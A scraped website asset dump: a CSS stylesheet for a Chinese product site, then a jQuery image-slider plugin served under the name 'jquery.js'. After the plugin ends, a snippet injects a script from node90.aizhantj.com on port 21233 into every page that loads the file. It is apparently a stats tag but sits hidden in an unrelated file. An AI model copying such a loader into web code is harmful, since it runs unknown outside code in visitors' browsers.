.pclass{background:url(pclass.jpg) no-repeat; height:280px;}
.list{width:198px; margin: 45px auto;clear:both;overflow:hidden;}
.list li{background:url(pclassbg.jpg) no-repeat; height:24px; line-height:24px; padding-left:40px; font-weight:bold;margin-top:6px; margin-bottom:5px;}

.nleftlx{margin-top:10px; background:url(nleftlx.jpg) no-repeat; height:276px;}
.nadd{padding-top:150px;padding-left:10px;}

.nmsg{padding:8px; white-space:normal;}


/*pronews*/
.product_list {
	background: url(bg_producto_lista.png) repeat-x bottom;
	max-width:710px;
	position: relative;
    float:left;
	margin-bottom: 8px;
	clear:both;
	
}
.product_list li{
	height: 188px;width:335px;
        margin-bottom: 20px;
        float:left;
		position: relative;
        border-bottom:1px #0A86E5 solid;
}
.product_list li .new {
	position: absolute;
	bottom: 0;
	left: 0;
}

.product_list li img, .producto_list li ul {
	float: left;
padding-top:10px;
padding-bottom:10px;

}

.product_list li h3 {
	margin: 5px 0px 0px 5px;
	font-size: 12px;
	color:#000000;
	font-weight: bold;
	line-height: 20px;
	
}

.product_list h2{font-size:14px; width:700px; font-weight:bold; height:28px; line-height:28px; margin-bottom:10px; padding-top:10px; border-bottom:1px dashed #ccc;}
.product_list h2 span{float:right; font-size:12px; font-weight:normal; padding-right:20px;}

.product_list li p {
	margin: 5px 0px 0px 5px;
	color: #737373;
	font-size: 12px;
	line-height: 28px!important;
}

#order{padding:10px 0 20px;width:650px; margin:0 auto;text-align:left}
#order h1{padding:15px 0 5px;font-size:22px}
#order p{margin:5px 0 10px;font-size:12px}
#order form{margin-left:30px}
.div_li{margin-bottom:10px}
#order label{margin:3px 0;font-weight:bolder;display:block}
#order label.checkbox{font-weight:normal;display:inline}
#order input{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000}
#order input:hover{border:1px solid #6ad}
#order .medium{width:220px}
#order .submit{margin-top:10px;cursor:hand}
#message{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000;width:500px;height:100px}
#demo{margin-top:10px}
.div_li font{padding-left:10px;font-size:12px;color:#777}
.div_li .red{color:#ff3300;}
.error,.success{padding:10px 20px;text-align:left;font-size:12px}
.error{background-color:#a22;color:#fff}
.success{background-color:#cfc;color:#051}

ul.product{clear:both;}
ul.product li{float:left;text-align:center;width:155px;margin:0 0 10px 0;display:inline;overflow:hidden;height:170px;}
ul.product li.plist{margin:0 8px 15px 11px;}
ul.product li h3,ul.product li h2,ul.product li h3,ul.product li span{display:inline-block;zoom:1;width:145px;height:35px;line-height:18px;padding-top:5px; font-size:12px;text-align:left;}
ul.product li p{width:145px; height:125px; font-size:100px; text-align:center;line-height:100px;position:relative;vertical-align:middle;display:table-cell; border:1px #e3e3e3 solid;overflow: hidden; +position:static;top:50%; align:absmiddle;background-color:#fff;}
ul.product li p img{width:expression(this.width > 145 && this.width > this.height ? 125 : true); height: expression(this.height > 125 ? 125 : true);
max-width:145px;max-height:125px;vertical-align:middle; top:-50%;left:-50%;}

#newlist{float:left; width:100%; margin-top:5px;overflow:hidden; clear:both;}
.newlista li{background:url(newt.gif) no-repeat 8px center; line-height:30px; padding-left:20px; color:#333; border-bottom:1px dashed #E2E2E2;font-size:14px;margin-bottom:5px;}
.newlista em{ float:right; width:auto; height:auto; color:#999; font-style:normal;}
.newlista a:hover{color:#ff6600;}

#menu-holder{margin:0 auto;padding:0px; width:980px; height:36px; padding-top:1px}

.menu {margin:0 auto;
padding:0;
 width:980px; height:36px; 
}
.menu li {width:90px; text-align:center; color:#ffffff;line-height:36px;font-size:14px;font-weight:bold; float: left; position: relative; text-transform:uppercase;font-family: 'Oswald', sans-serif;}
.menu li.on{background:url(menubg.jpg) top center no-repeat;color:#ececec; width:100px;}
.menu li.on a,.nava li.on a:hover{color:#ececec;}
.menu li a {color: #ffffff;display:block;text-shadow: 0px 1px 0px #000000;}
.menu li:hover > a {color:#ffffff;
background:url(menubg.jpg) top center no-repeat;
}
/* drop down sub-menu */
.menu ul { background: #008FDE;
padding-top:8px;
display: none;
margin: 0;
padding: 0;
width: 190px;
position: absolute;
top: 36px;
left: -1px;
}
.menu li:hover > ul {display: block;}
.menu ul li {display:block;
width: 180px;
float: none;
margin:0 auto;
line-height:24px;
text-align:left;
border-bottom:1px #BEE2FB dotted; font-weight:100

}
/* sub menu hover link */
.menu ul li:hover a, .menu li:hover li a {
	background: none;
	color: #ffffff;
}
.menu ul a {
display:block;height:auto;
	font-size: 12px;
	padding-left:10px;
}
.menu ul a:hover, .menu ul li:hover > a{
	padding-left:10px;
	background: #0094F2 !important;
	/* fix IE */
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0094F2', endColorstr='#0094F2'); 
	background: -webkit-gradient(linear, left top, left bottom, from(#0094F2), to(#0094F2)) !important;
	background: -moz-linear-gradient(top,  #0094F2,  #0094F2) !important;
	color: #e0e0e0 !important;
}


.promsg{padding:2px;}
.promsg a{font-weight:bold;}
.promsg h2{font-family: Microsoft YaHei,arial;font-weight:bold;color:#CB0506;position:relative;font-size:1.5EM;line-height:40px;text-align:center;}
.promsg .protop{text-align:center; border-bottom:1px dashed #dbdbdb; padding-bottom:10px; margin-bottom:10px;line-height:30px;}
.promsg .protop,.promsg .protop a{color:#000; font-weight:bold;}
.promsg .info{padding-top:10px;border-bottom:1px dashed #dbdbdb; padding-bottom:10px;margin-bottom:10px;margin-top:10px;clear:both; float:left; width:720px}
.promsg .info,.promsg .info a {color:#074DBD;}
.promsg a{color:#000000;}
.promsg .info li{ width:230px;float:left; font-weight:100}
.promsg .info li a{color:#555555;  font-weight:100;}


#xl{padding:5px;position:relative}
#xl li{padding:8px 10px;border-bottom:1px dotted #ccc;color:#999;overflow:hidden;zoom:1}
#xl li span{float:right;width:550px;color:#999;line-height:25px;}
#xl li a:link{color:#02405B;}
#xl li a:hover,#xl li a:visited{color:#F16609}

.newsend{border:1px solid #e1e1e1; padding:5px;width:98%;clear:both;}

.link{width:993px; margin:0 auto; border:1px solid #E6E6E6;padding:5px; clear:both;}


.end{width:983px; margin:10px auto 0px auto;  padding:10px;background:url(endbg.gif) repeat-x; line-height:28px; text-align:center;}
.end a{color:#000000; padding-right:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://cnbtv.cn/template/images/jquery.js
body_size: 1190
content:
/*
 * jQSlide plugin
 * jQSlide 是一个简单的图片切换脚本,基于jQuery;
 * URL http://www.dhtml5.net/code/jqslide/
*/
;(function ($) {
	if(typeof $.fn.jQSlide != 'undefined') return;
	$.fn.jQSlide = function(options) {
		opts = $.extend({
			rotationSpeed: 5000,
			btnNext: null,
			btnPerv: null,
			showlist: true
		}, options || {});

		var $this = this,
		$slider = $this.find('ul.slide-box'),
		$slides = $slider.children('li'),
		$slideList = $this.find('div.btn').children('a'),
		$slideCount = $slides.length,
		$current = 0,
		$next = 0,
		running;

		var addZIndex = function(){
			$slides.each(function(i){
				$(this).css('z-index',i+1);
			})
		};
		addZIndex();

		// 自动播放
		var autoPlay = function(){
			(function(){
				if($next > 0){
					if( $current >= $slideCount ){ $current =0 }
					$slides.fadeOut(600);
					addZIndex();
					$slides.eq($current).css('z-index','10');
					$slides.eq($current).fadeIn(1000);
					if(opts.showlist){
						$slideList.removeClass('cur');
						$slideList.eq($current).addClass('cur');
					}
				}
				$next = 1;
				$current++;
				running=setTimeout(arguments.callee, opts.rotationSpeed);
			})();
		};
		autoPlay();

		// 跳转到某一个
		if(opts.showlist){
			$slideList.each(function(i){
				$(this).click(function(){
					window.clearTimeout(running);
					$current = i;
					autoPlay();
				})
			});
		}

		// 按钮控制
		if( opts.btnPrev && opts.btnNext){
			$this.find(opts.btnPrev).click(function(){
				window.clearTimeout(running);
				$current = $current-2;
				if($current<0){
					$current = $slideCount-1;
				}
				$next = 1;
				autoPlay();
			});

			$this.find(opts.btnNext).click(function(){
				window.clearTimeout(running);
				if($current >= $slideCount){
					$current = 0;
				}
				autoPlay();
			});
		}

	}
})(jQuery);



  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=flkawmzgsfb";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();